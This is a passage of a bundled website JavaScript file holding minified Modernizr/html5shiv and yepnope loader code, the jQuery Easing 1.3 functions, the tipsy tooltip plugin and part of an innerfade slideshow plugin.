			return c.innerHTML = "x<style>" + b + "</style>", d.insertBefore(c.lastChild, d.firstChild)
		}

		function m() {
			var a = s.elements;
			return typeof a == "string" ? a.split(" ") : a
		}

		function n(a) {
			var b = j[a[h]];
			return b || (b = {}, i++, a[h] = i, j[i] = b), b
		}

		function o(a, c, d) {
			c || (c = b);
			if (k) {
				return c.createElement(a);
			}
			d || (d = n(c));
			var g;
			return d.cache[a] ? g = d.cache[a].cloneNode() : f.test(a) ? g = (d.cache[a] = d.createElem(a)).cloneNode() : g = d.createElem(a), g.canHaveChildren && !e.test(a) && !g.tagUrn ? d.frag.appendChild(g) : g
		}

		function p(a, c) {
			a || (a = b);
			if (k) {
				return a.createDocumentFragment();
			}
			c = c || n(a);
			var d = c.frag.cloneNode(), e = 0, f = m(), g = f.length;
			for (; e < g; e++) {
				d.createElement(f[e]);
			}
			return d
		}

		function q(a, b) {
			b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
				return s.shivMethods ? o(c, a, b) : b.createElem(c)
			}, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
					return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
				}) + ");return n}")(s, b.frag)
		}

		function r(a) {
			a || (a = b);
			var c = n(a);
			return s.shivCSS && !g && !c.hasCSS && (c.hasCSS = !!l(a, "article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")), k || q(a, c), a
		}

		var c = "3.7.0", d = a.html5 || {}, e = /^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i, f = /^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i, g, h = "_html5shiv", i = 0, j = {}, k;
		(function () {
			try {
				var a = b.createElement("a");
				a.innerHTML = "<xyz></xyz>", g = "hidden"in a, k = a.childNodes.length == 1 || function () {
						b.createElement("a");
						var a = b.createDocumentFragment();
						return typeof a.cloneNode == "undefined" || typeof a.createDocumentFragment == "undefined" || typeof a.createElement == "undefined"
					}()
			} catch (c) {
				g = !0, k = !0
			}
		})();
		var s = {
			elements: d.elements || "abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",
			version: c,
			shivCSS: d.shivCSS !== !1,
			supportsUnknownElements: k,
			shivMethods: d.shivMethods !== !1,
			type: "default",
			shivDocument: r,
			createElement: o,
			createDocumentFragment: p
		};
		a.html5 = s, r(b)
	}(this, b), e._version = d, e._prefixes = m, e._domPrefixes = p, e._cssomPrefixes = o, e.mq = y, e.testProp = function (a) {
		return F([a])
	}, e.testAllProps = H, e.testStyles = x, e.prefixed = function (a, b, c) {
		return b ? H(a, b, c) : H(a, "pfx")
	}, g.className = g.className.replace(/(^|\s)no-js(\s|$)/, "$1$2") + (f ? " js " + u.join(" ") : ""), e
}(this, this.document), function (a, b, c) {
	function d(a) {
		return "[object Function]" == o.call(a)
	}

	function e(a) {
		return "string" == typeof a
	}

	function f() {
	}

	function g(a) {
		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

	function h() {
		var a = p.shift();
		q = 1, a ? a.t ? m(function () {
			("c" == a.t ? B.injectCss : B.injectJs)(a.s, 0, a.a, a.x, a.e, 1)
		}, 0) : (a(), h()) : q = 0
	}

	function i(a, c, d, e, f, i, j) {
		function k(b) {
			if (!o && g(l.readyState) && (u.r = o = 1, !q && h(), l.onload = l.onreadystatechange = null, b)) {
				"img" != a && m(function () {
					t.removeChild(l)
				}, 50);
				for (var d in y[c]) {
					y[c].hasOwnProperty(d) && y[c][d].onload()
				}
			}
		}

		var j = j || B.errorTimeout, l = b.createElement(a), o = 0, r = 0, u = {t: d, s: c, e: f, a: i, x: j};
		1 === y[c] && (r = 1, y[c] = []), "object" == a ? l.data = c : (l.src = c, l.type = a), l.width = l.height = "0", l.onerror = l.onload = l.onreadystatechange = function () {
			k.call(this, r)
		}, p.splice(e, 0, u), "img" != a && (r || 2 === y[c] ? (t.insertBefore(l, s ? null : n), m(k, j)) : y[c].push(l))
	}

	function j(a, b, c, d, f) {
		return q = 0, b = b || "j", e(a) ? i("c" == b ? v : u, a, b, this.i++, c, d, f) : (p.splice(this.i++, 0, a), 1 == p.length && h()), this
	}

	function k() {
		var a = B;
		return a.loader = {load: j, i: 0}, a
	}

	var l = b.documentElement, m = a.setTimeout, n = b.getElementsByTagName("script")[0], o = {}.toString, p = [], q = 0, r = "MozAppearance"in l.style, s = r && !!b.createRange().compareNode, t = s ? l : n.parentNode, l = a.opera && "[object Opera]" == o.call(a.opera), l = !!b.attachEvent && !l, u = r ? "object" : l ? "script" : "img", v = l ? "script" : u, w = Array.isArray || function (a) {
			return "[object Array]" == o.call(a)
		}, x = [], y = {}, z = {
		timeout: function (a, b) {
			return b.length && (a.timeout = b[0]), a
		}
	}, A, B;
	B = function (a) {
		function b(a) {
			var a = a.split("!"), b = x.length, c = a.pop(), d = a.length, c = {url: c, origUrl: c, prefixes: a}, e, f, g;
			for (f = 0; f < d; f++) {
				g = a[f].split("="), (e = z[g.shift()]) && (c = e(c, g));
			}
			for (f = 0; f < b; f++) {
				c = x[f](c);
			}
			return c
		}

		function g(a, e, f, g, h) {
			var i = b(a), j = i.autoCallback;
			i.url.split(".").pop().split("?").shift(), i.bypass || (e && (e = d(e) ? e : e[a] || e[g] || e[a.split("/").pop().split("?")[0]]), i.instead ? i.instead(a, e, f, g, h) : (y[i.url] ? i.noexec = !0 : y[i.url] = 1, f.load(i.url, i.forceCSS || !i.forceJS && "css" == i.url.split(".").pop().split("?").shift() ? "c" : c, i.noexec, i.attrs, i.timeout), (d(e) || d(j)) && f.load(function () {
				k(), e && e(i.origUrl, h, g), j && j(i.origUrl, h, g), y[i.url] = 2
			})))
		}

		function h(a, b) {
			function c(a, c) {
				if (a) {
					if (e(a)) {
						c || (j = function () {
							var a = [].slice.call(arguments);
							k.apply(this, a), l()
						}), g(a, j, b, 0, h);
					} else if (Object(a) === a) {
						for (n in m = function () {
							var b = 0, c;
							for (c in a) {
								a.hasOwnProperty(c) && b++;
							}
							return b
						}(), a) {
							a.hasOwnProperty(n) && (!c && !--m && (d(j) ? j = function () {
								var a = [].slice.call(arguments);
								k.apply(this, a), l()
							} : j[n] = function (a) {
								return function () {
									var b = [].slice.call(arguments);
									a && a.apply(this, b), l()
								}
							}(k[n])), g(a[n], j, b, n, h))
						}
					}
				} else {
					!c && l()
				}
			}

			var h = !!a.test, i = a.load || a.both, j = a.callback || f, k = j, l = a.complete || f, m, n;
			c(h ? a.yep : a.nope, !!i), i && c(i)
		}

		var i, j, l = this.yepnope.loader;
		if (e(a)) {
			g(a, 0, l, 0);
		} else if (w(a)) {
			for (i = 0; i < a.length; i++) {
				j = a[i], e(j) ? g(j, 0, l, 0) : w(j) ? B(j) : Object(j) === j && h(j, l);
			}
		} else {
			Object(a) === a && h(a, l)
		}
	}, B.addPrefix = function (a, b) {
		z[a] = b
	}, B.addFilter = function (a) {
		x.push(a)
	}, B.errorTimeout = 1e4, null == b.readyState && b.addEventListener && (b.readyState = "loading", b.addEventListener("DOMContentLoaded", A = function () {
		b.removeEventListener("DOMContentLoaded", A, 0), b.readyState = "complete"
	}, 0)), a.yepnope = k(), a.yepnope.executeStack = h, a.yepnope.injectJs = function (a, c, d, e, i, j) {
		var k = b.createElement("script"), l, o, e = e || B.errorTimeout;
		k.src = a;
		for (o in d) {
			k.setAttribute(o, d[o]);
		}
		c = j ? h : c || f, k.onreadystatechange = k.onload = function () {
			!l && g(k.readyState) && (l = 1, c(), k.onload = k.onreadystatechange = null)
		}, m(function () {
			l || (l = 1, c(1))
		}, e), i ? k.onload() : n.parentNode.insertBefore(k, n)
	}, a.yepnope.injectCss = function (a, c, d, e, g, i) {
		var e = b.createElement("link"), j, c = i ? h : c || f;
		e.href = a, e.rel = "stylesheet", e.type = "text/css";
		for (j in d) {
			e.setAttribute(j, d[j]);
		}
		g || (n.parentNode.insertBefore(e, n), m(c, 0))
	}
}(this, document), Modernizr.load = function () {
	yepnope.apply(window, [].slice.call(arguments, 0))
};
//jQuery Easing v1.3
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
	def: "easeOutQuad", swing: function (a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	}, easeInQuad: function (a, b, c, d, e) {
		return d * (b /= e) * b + c
	}, easeOutQuad: function (a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	}, easeInOutQuad: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b + c;
		}
		return -d / 2 * (--b * (b - 2) - 1) + c
	}, easeInCubic: function (a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	}, easeOutCubic: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	}, easeInOutCubic: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b + 2) + c
	}, easeInQuart: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	}, easeOutQuart: function (a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	}, easeInOutQuart: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b + c;
		}
		return -d / 2 * ((b -= 2) * b * b * b - 2) + c
	}, easeInQuint: function (a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	}, easeOutQuint: function (a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	}, easeInOutQuint: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * b * b * b + c;
		}
		return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	}, easeInSine: function (a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	}, easeOutSine: function (a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	}, easeInOutSine: function (a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	}, easeInExpo: function (a, b, c, d, e) {
		return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	}, easeOutExpo: function (a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	}, easeInOutExpo: function (a, b, c, d, e) {
		if (b == 0) {
			return c;
		}
		if (b == e) {
			return c + d;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
		}
		return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	}, easeInCirc: function (a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	}, easeOutCirc: function (a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	}, easeInOutCirc: function (a, b, c, d, e) {
		if ((b /= e / 2) < 1) {
			return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
		}
		return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	}, easeInElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	}, easeOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e) == 1) {
			return c + d;
		}
		if (!g) {
			g = e * .3;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	}, easeInOutElastic: function (a, b, c, d, e) {
		var f = 1.70158;
		var g = 0;
		var h = d;
		if (b == 0) {
			return c;
		}
		if ((b /= e / 2) == 2) {
			return c + d;
		}
		if (!g) {
			g = e * .3 * 1.5;
		}
		if (h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else {
			var f = g / (2 * Math.PI) * Math.asin(d / h);
		}
		if (b < 1) {
			return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
		}
		return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
	}, easeInBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * (b /= e) * b * ((f + 1) * b - f) + c
	}, easeOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	}, easeInOutBack: function (a, b, c, d, e, f) {
		if (f == undefined) {
			f = 1.70158;
		}
		if ((b /= e / 2) < 1) {
			return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
		}
		return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	}, easeInBounce: function (a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	}, easeOutBounce: function (a, b, c, d, e) {
		if ((b /= e) < 1 / 2.75) {
			return d * 7.5625 * b * b + c
		} else if (b < 2 / 2.75) {
			return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
		} else if (b < 2.5 / 2.75) {
			return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
		} else {
			return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
		}
	}, easeInOutBounce: function (a, b, c, d, e) {
		if (b < e / 2) {
			return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
		}
		return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
	}
});
//tipsy
(function (a) {
	function b(a, b) {
		return typeof a == "function" ? a.call(b) : a
	}

	function c(a) {
		while (a = a.parentNode) {
			if (a == document) {
				return true
			}
		}
		return false
	}

	function d(b, c) {
		this.$element = a(b);
		this.options = c;
		this.enabled = true;
		this.fixTitle()
	}

	d.prototype = {
		show: function () {
			var c = this.getTitle();
			if (c && this.enabled) {
				var d = this.tip();
				d.find(".tipsy-inner")[this.options.html ? "html" : "text"](c);
				d[0].className = "tipsy";
				d.remove().css({top: 0, left: 0, visibility: "hidden", display: "block"}).prependTo(document.body);
				var e = a.extend({}, this.$element.offset(), {width: this.$element[0].offsetWidth, height: this.$element[0].offsetHeight});
				var f = d[0].offsetWidth, g = d[0].offsetHeight, h = b(this.options.gravity, this.$element[0]);
				var i;
				switch (h.charAt(0)) {
					case"n":
						i = {top: e.top + e.height + this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"s":
						i = {top: e.top - g - this.options.offset, left: e.left + e.width / 2 - f / 2};
						break;
					case"e":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left - f - this.options.offset};
						break;
					case"w":
						i = {top: e.top + e.height / 2 - g / 2, left: e.left + e.width + this.options.offset};
						break
				}
				if (h.length == 2) {
					if (h.charAt(1) == "w") {
						i.left = e.left + e.width / 2 - 15
					} else {
						i.left = e.left + e.width / 2 - f + 15
					}
				}
				d.css(i).addClass("tipsy-" + h);
				d.find(".tipsy-arrow")[0].className = "tipsy-arrow tipsy-arrow-" + h.charAt(0);
				if (this.options.className) {
					d.addClass(b(this.options.className, this.$element[0]))
				}
				if (this.options.fade) {
					d.stop().css({opacity: 0, display: "block", visibility: "visible"}).animate({opacity: this.options.opacity})
				} else {
					d.css({visibility: "visible", opacity: this.options.opacity})
				}
			}
		}, hide: function () {
			if (this.options.fade) {
				this.tip().stop().fadeOut(function () {
					a(this).remove()
				})
			} else {
				this.tip().remove()
			}
		}, fixTitle: function () {
			var a = this.$element;
			if (a.attr("title") || typeof a.attr("original-title") != "string") {
				a.attr("original-title", a.attr("title") || "").removeAttr("title")
			}
		}, getTitle: function () {
			var a, b = this.$element, c = this.options;
			this.fixTitle();
			var a, c = this.options;
			if (typeof c.title == "string") {
				a = b.attr(c.title == "title" ? "original-title" : c.title)
			} else if (typeof c.title == "function") {
				a = c.title.call(b[0])
			}
			a = ("" + a).replace(/(^\s*|\s*$)/, "");
			return a || c.fallback
		}, tip: function () {
			if (!this.$tip) {
				this.$tip = a('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');
				this.$tip.data("tipsy-pointee", this.$element[0])
			}
			return this.$tip
		}, validate: function () {
			if (!this.$element[0].parentNode) {
				this.hide();
				this.$element = null;
				this.options = null
			}
		}, enable: function () {
			this.enabled = true
		}, disable: function () {
			this.enabled = false
		}, toggleEnabled: function () {
			this.enabled = !this.enabled
		}
	};
	a.fn.tipsy = function (b) {
		function e(c) {
			var e = a.data(c, "tipsy");
			if (!e) {
				e = new d(c, a.fn.tipsy.elementOptions(c, b));
				a.data(c, "tipsy", e)
			}
			return e
		}

		function f() {
			var a = e(this);
			a.hoverState = "in";
			if (b.delayIn == 0) {
				a.show()
			} else {
				a.fixTitle();
				setTimeout(function () {
					if (a.hoverState == "in") {
						a.show()
					}
				}, b.delayIn)
			}
		}

		function g() {
			var a = e(this);
			a.hoverState = "out";
			if (b.delayOut == 0) {
				a.hide()
			} else {
				setTimeout(function () {
					if (a.hoverState == "out") {
						a.hide()
					}
				}, b.delayOut)
			}
		}

		if (b === true) {
			return this.data("tipsy")
		} else if (typeof b == "string") {
			var c = this.data("tipsy");
			if (c) {
				c[b]();
			}
			return this
		}
		b = a.extend({}, a.fn.tipsy.defaults, b);
		if (!b.live) {
			this.each(function () {
				e(this)
			});
		}
		if (b.trigger != "manual") {
			var h = b.live ? "live" : "bind", i = b.trigger == "hover" ? "mouseenter" : "focus", j = b.trigger == "hover" ? "mouseleave" : "blur";
			this[h](i, f)[h](j, g)
		}
		return this
	};
	a.fn.tipsy.defaults = {className: null, delayIn: 0, delayOut: 0, fade: false, fallback: "", gravity: "n", html: false, live: false, offset: 0, opacity: .8, title: "title", trigger: "hover"};
	a.fn.tipsy.revalidate = function () {
		a(".tipsy").each(function () {
			var b = a.data(this, "tipsy-pointee");
			if (!b || !c(b)) {
				a(this).remove()
			}
		})
	};
	a.fn.tipsy.elementOptions = function (b, c) {
		return a.metadata ? a.extend({}, c, a(b).metadata()) : c
	};
	a.fn.tipsy.autoNS = function () {
		return a(this).offset().top > a(document).scrollTop() + a(window).height() / 2 ? "s" : "n"
	};
	a.fn.tipsy.autoWE = function () {
		return a(this).offset().left > a(document).scrollLeft() + a(window).width() / 2 ? "e" : "w"
	};
	a.fn.tipsy.autoBounds = function (b, c) {
		return function () {
			var d = {ns: c[0], ew: c.length > 1 ? c[1] : false}, e = a(document).scrollTop() + b, f = a(document).scrollLeft() + b, g = a(this);
			if (g.offset().top < e) {
				d.ns = "n";
			}
			if (g.offset().left < f) {
				d.ew = "w";
			}
			if (a(window).width() + a(document).scrollLeft() - g.offset().left < b) {
				d.ew = "e";
			}
			if (a(window).height() + a(document).scrollTop() - g.offset().top < b) {
				d.ns = "s";
			}
			return d.ns + (d.ew ? d.ew : "")
		}
	}
})(jQuery);
//innerfade
(function ($) {
	var default_options = {
		animationType: "fade",
		animate: true,
		first_slide: 0,
		easing: "linear",
		speed: "normal",
		type: "sequence",
		timeout: 2e3,
		startDelay: 0,
		loop: true,
		containerHeight: "auto",
		runningClass: "innerFade",
		children: null,
		cancelLink: null,
		pauseLink: null,
		prevLink: null,
		nextLink: null,
		indexContainer: null,
		currentItemContainer: null,
		totalItemsContainer: null,
		callback_index_update: null
	};
	$(function () {
		window.isActive = true;
		$(window).focus(function () {
			this.isActive = true
		});
		$(window).blur(function () {
			this.isActive = false
		})
	});
	$.fn.innerFade = function (options) {
		return this.each(function () {
			$fade_object = new Object;
			$fade_object.container = this;
			$fade_object.settings = $.extend({}, default_options, options);
			$fade_object.elements = $fade_object.settings.children === null ? $($fade_object.container).children() : $($fade_object.container).children($fade_object.settings.children);
			$fade_object.count = 0;
			$($fade_object.container).data("object", $fade_object);
			if ($fade_object.elements.length > 1) {
				if ($fade_object.settings.nextLink || $fade_object.settings.prevLink) {
					$.bindControls($fade_object)
				}
				if ($fade_object.settings.cancelLink) {
					$.bindCancel($fade_object)
				}
				$($fade_object.container).css({position: "relative"}).addClass($fade_object.settings.runningClass);
				if ($fade_object.settings.containerHeight == "auto") {
					height = $($fade_object.elements).filter(":first").height();
					$($fade_object.container).css({height: height + "px"})
				} else {
					$($fade_object.container).css({height: $fade_object.settings.containerHeight})
				}
				if ($fade_object.settings.indexContainer) {
					$.innerFadeIndex($fade_object)
				}
				for (var i = 0; i < $fade_object.elements.length; i++) {
					$($fade_object.elements[i]).hide(0).css("z-index", String($fade_object.elements.length - i)).css("position", "absolute")
				}
				var toShow = "";
				var toHide = "";
				if ($fade_object.settings.type == "random") {
					toShow = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						toHide = Math.floor(Math.random() * $fade_object.elements.length)
					} while (toHide == toShow)
				} else if ($fade_object.settings.type == "random_start") {
					$fade_object.settings.type = "sequence";
					toHide = Math.floor(Math.random() * $fade_object.elements.length);
					toShow = (toHide + 1) % $fade_object.elements.length
				} else {
					toShow = $fade_object.settings.first_slide;
					toHide = $fade_object.settings.first_slide == 0 ? $fade_object.elements.length - 1 : $fade_object.settings.first_slide - 1
				}
				if ($fade_object.settings.animate) {
					$.fadeTimeout($fade_object, toShow, toHide, true)
				} else {
					$($fade_object.elements[toShow]).show();
					$($fade_object.elements[toHide]).hide();
					$.updateIndexes($fade_object, toShow)
				}
				$.updateIndexes($fade_object, toShow);
				$($fade_object.elements[toShow]).show();
				if ($fade_object.settings.currentItemContainer) {
					$.currentItem($fade_object, toShow)
				}
				if ($fade_object.settings.totalItemsContainer) {
					$.totalItems($fade_object)
				}
				if ($fade_object.settings.pauseLink) {
					$.bind_pause($fade_object)
				}
			}
		})
	};
	$.fn.innerFadeTo = function (slide_number) {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if (slide_number != currentItemIndex) {
				$.fadeToItem($fade_object, slide_number, currentItemIndex)
			}
		})
	};
	$.fadeToItem = function ($fade_object, toShow, toHide) {
		var speed = $fade_object.settings.speed;
		switch ($fade_object.settings.animationType) {
			case"slide":
				$($fade_object.elements[toHide]).slideUp(speed);
				$($fade_object.elements[toShow]).slideDown(speed);
				break;
			case"slideOver":
				var itemWidth = $($fade_object.elements[0]).width(), to_hide_css = {}, to_show_css = {}, to_hide_animation = {}, to_show_animation = {};
				$($fade_object.container).css({overflow: "hidden"});
				to_hide_css = {position: "absolute", top: "0px"};
				to_show_css = $.extend({}, to_hide_css);
				if (toShow > toHide) {
					to_hide_css.left = "0px";
					to_hide_css.right = "auto";
					to_show_css.left = "auto";
					to_show_css.right = "-" + itemWidth + "px";
					to_hide_animation.left = "-" + itemWidth + "px";
					to_show_animation.right = "0px";
					console.log(to_hide_css)
				} else {
					to_hide_css.left = "auto";
					to_hide_css.right = "0px";
					to_show_css.left = "-" + itemWidth + "px";
					to_show_css.right = "auto";
					to_hide_animation.right = "-" + itemWidth + "px";
					to_show_animation.left = "0px"
				}
				;
				$($fade_object.elements[toHide]).css(to_hide_css);
				$($fade_object.elements[toShow]).css(to_show_css).show();
				$($fade_object.elements[toHide]).animate(to_hide_animation, speed, $fade_object.settings.easing, function () {
					$(this).hide()
				});
				$($fade_object.elements[toShow]).animate(to_show_animation, speed, $fade_object.settings.easing);
				break;
			case"fadeEmpty":
				$($fade_object.elements[toHide]).fadeOut(speed, function () {
					$($fade_object.elements[toShow]).fadeIn(speed)
				});
				break;
			case"slideEmpty":
				$($fade_object.elements[toHide]).slideUp(speed, function () {
					$($fade_object.elements[toShow]).slideDown(speed)
				});
				break;
			default:
				$($fade_object.elements[toHide]).fadeOut(speed);
				$($fade_object.elements[toShow]).fadeIn(speed);
				break
		}
		if ($fade_object.settings.currentItemContainer) {
			$.currentItem($fade_object, toShow)
		}
		if ($fade_object.settings.indexContainer || $fade_object.settings.callback_index_update) {
			$.updateIndexes($fade_object, toShow)
		}
	};
	$.fadeTimeout = function ($fade_object, toShow, toHide, firstRun) {
		if (window.isActive) {
			if (firstRun != true) {
				$.fadeToItem($fade_object, toShow, toHide)
			}
			$fade_object.count++;
			if ($fade_object.settings.loop == false && $fade_object.count >= $fade_object.elements.length) {
				$.stopSlideshow($fade_object);
				return
			}
			if ($fade_object.settings.type == "random") {
				toHide = toShow;
				while (toShow == toHide) {
					toShow = Math.floor(Math.random() * $fade_object.elements.length)
				}
			} else {
				toHide = toHide > toShow ? 0 : toShow;
				toShow = toShow + 1 >= $fade_object.elements.length ? 0 : toShow + 1
			}
		}
		var timeout = firstRun && $fade_object.settings.startDelay ? $fade_object.settings.startDelay : $fade_object.settings.timeout;
		$($fade_object.container).data("current_timeout", setTimeout(function () {
			$.fadeTimeout($fade_object, toShow, toHide, false)
		}, timeout))
	};
	$.fn.innerFadeUnbind = function () {
		return this.each(function (index) {
			var $fade_object = $(this).data("object");
			$.stopSlideshow($fade_object)
		})
	};
	$.stopSlideshow = function ($fade_object) {
		clearTimeout($($fade_object.container).data("current_timeout"));
		$($fade_object.container).data("current_timeout", null)
	};
	$.bindControls = function ($fade_object) {
		$($fade_object.settings.nextLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $nextElement = $currentElement.next().length > 0 ? $currentElement.next() : $($fade_object.elements).filter(":first");
			var nextElementIndex = $($fade_object.elements).index($nextElement);
			$.fadeToItem($fade_object, nextElementIndex, currentElementIndex)
		});
		$($fade_object.settings.prevLink).on("click", function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object);
			var $currentElement = $($fade_object.elements).filter(":visible");
			var currentElementIndex = $($fade_object.elements).index($currentElement);
			var $previousElement = $currentElement.prev().length > 0 ? $currentElement.prev() : $($fade_object.elements).filter(":last");
			var previousElementIndex = $($fade_object.elements).index($previousElement);
			$.fadeToItem($fade_object, previousElementIndex, currentElementIndex)
		})
	};
	$.bind_pause = function ($fade_object) {
		$($fade_object.settings.pauseLink).unbind().click(function (event) {
			event.preventDefault();
			if ($($fade_object.container).data("current_timeout") != null) {
				$.stopSlideshow($fade_object)
			} else {
				var tag = $($fade_object.container).children(":first").prop("tagName").toLowerCase();
				var nextItem = "";
				var previousItem = "";
				if ($fade_object.settings.type == "random") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					do {
						nextItem = Math.floor(Math.random() * $fade_object.elements.length)
					} while (previousItem == nextItem)
				} else if ($fade_object.settings.type == "random_start") {
					previousItem = Math.floor(Math.random() * $fade_object.elements.length);
					nextItem = (previousItem + 1) % $fade_object.elements.length
				} else {
					previousItem = $(tag, $($fade_object.container)).index($(tag + ":visible", $($fade_object.container)));
					nextItem = previousItem + 1 == $fade_object.elements.length ? 0 : previousItem + 1
				}
				$.fadeTimeout($fade_object, nextItem, previousItem, false)
			}
		})
	};
	$.bindCancel = function ($fade_object) {
		$($fade_object.settings.cancelLink).unbind().click(function (event) {
			event.preventDefault();
			$.stopSlideshow($fade_object)
		})
	};
	$.updateIndexes = function ($fade_object, toShow) {
		$($fade_object.settings.indexContainer).children().removeClass("active");
		$("> :eq(" + toShow + ")", $($fade_object.settings.indexContainer)).addClass("active");
		if (typeof $fade_object.settings.callback_index_update == "function") {
			$fade_object.settings.callback_index_update.call(this, toShow)
		}
	};
	$.createIndexHandler = function ($fade_object, count, link) {
		$(link).click(function (event) {
			event.preventDefault();
			var $currentVisibleItem = $($fade_object.elements).filter(":visible");
			var currentItemIndex = $($fade_object.elements).index($currentVisibleItem);
			$.stopSlideshow($fade_object);
			if ($currentVisibleItem.size() <= 1 && count != currentItemIndex) {
				$.fadeToItem($fade_object, count, currentItemIndex)
			}
		})
	};
	$.createIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		for (var i = 0; i < $fade_object.elements.length; i++) {
			var $link = $('<li><a href="#">' + (i + 1) + "</a></li>");
			$.createIndexHandler($fade_object, i, $link);
			$indexContainer.append($link)
		}
	};
	$.linkIndexes = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		var $indexContainerChildren = $("> :visible", $indexContainer);
		if ($indexContainerChildren.size() == $fade_object.elements.length) {
			var count = $fade_object.elements.length;
			for (var i = 0; i < count; i++) {
				$("a", $indexContainer).click(function (event) {
					event.preventDefault()
				});
				$.createIndexHandler($fade_object, i, $indexContainerChildren[i])
			}
		} else {
			alert("There is a different number of items in the menu and slides. There needs to be the same number in both.\nThere are " + $indexContainerChildren.size() + " in the indexContainer.\nThere are " + $fade_object.elements.length + " in the slides container.")
		}
	};
	$.innerFadeIndex = function ($fade_object) {
		var $indexContainer = $($fade_object.settings.indexContainer);
		if ($(":visible", $indexContainer).size() <= 0) {
			$.createIndexes($fade_object)
		} else {
			$.linkIndexes($fade_object)
		}
	};
	$.currentItem = function ($fade_object, current) {
